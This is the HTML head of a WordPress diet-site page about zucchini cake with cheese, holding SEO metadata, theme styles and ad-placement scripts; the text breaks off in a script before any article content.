

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html
body_size: 30686
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zucchini cake with cheese - this is a snack!Recipes разных кабачковых тортов с сыром и с помидорами, рыбой,minced meat - How to lose weight: diet, nutrition and sport</title>
	<link rel="canonical" href="https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zucchini cake with cheese - this is a snack!Recipes разных кабачковых тортов с сыром и с помидорами, рыбой,minced meat - How to lose weight: diet, nutrition and sport" />
	<meta property="og:description" content="Чт, 25 авг 2016 Автор: Марина Выходева There are no cakes, there is even a zucchini. Of course, you don’t serve it as a dessert, but it’s a..." />
	<meta property="og:url" content="https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html" />
	<meta property="og:site_name" content="How to lose weight: diet, nutrition and sport" />
	<meta property="article:published_time" content="2019-02-26T15:35:10+00:00" />
	<meta property="og:image" content="https://bladeil.com/wp-content/uploads/sites/2/kabachkovij_tort_s_sirom_vot_eto_zakusochka_recepti_raznih_kabachkovih_tortov_s_sirom_i_s_pomidorami-_riboj.jpg" />
	<meta property="og:image:width" content="219" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html","url":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html","name":"Zucchini cake with cheese - this is a snack!Recipes разных кабачковых тортов с сыром и с помидорами, рыбой,minced meat - How to lose weight: diet, nutrition and sport","isPartOf":{"@id":"https://bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#primaryimage"},"image":{"@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#primaryimage"},"thumbnailUrl":"https://bladeil.com/wp-content/uploads/sites/2/kabachkovij_tort_s_sirom_vot_eto_zakusochka_recepti_raznih_kabachkovih_tortov_s_sirom_i_s_pomidorami-_riboj.jpg","datePublished":"2019-02-26T15:35:10+00:00","dateModified":"2019-02-26T15:35:10+00:00","author":{"@id":"https://bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#primaryimage","url":"https://bladeil.com/wp-content/uploads/sites/2/kabachkovij_tort_s_sirom_vot_eto_zakusochka_recepti_raznih_kabachkovih_tortov_s_sirom_i_s_pomidorami-_riboj.jpg","contentUrl":"https://bladeil.com/wp-content/uploads/sites/2/kabachkovij_tort_s_sirom_vot_eto_zakusochka_recepti_raznih_kabachkovih_tortov_s_sirom_i_s_pomidorami-_riboj.jpg","width":219,"height":406},{"@type":"BreadcrumbList","@id":"https://bladeil.com/zucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bladeil.com/"},{"@type":"ListItem","position":2,"name":"Zucchini cake with cheese &#8211; this is a snack!Recipes разных кабачковых тортов с сыром и с помидорами, рыбой,minced meat"}]},{"@type":"WebSite","@id":"https://bladeil.com/#website","url":"https://bladeil.com/","name":"How to lose weight: diet, nutrition and sport","description":"On our site you can learn how to lose weight, how to eat properly, to keep your weight after losing weight.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bladeil.com/#/schema/person/image/","url":"https://bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bladeil.com/wp-json/wp/v2/posts/4030" /><link rel="alternate" type="application/json+oembed" href="https://bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbladeil.com%2Fzucchini-cake-with-cheese-this-is-a-snackrecipes-raznykh-kabachkovykh-tortov-s-syrom-i-s-pomidorami-ryboyminced-meat.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-180x180.png" />
<meta name="msapplication-TileImage" content="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '84'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '85'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '86'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '87'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '88'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '89'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '90'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '91'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '92'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
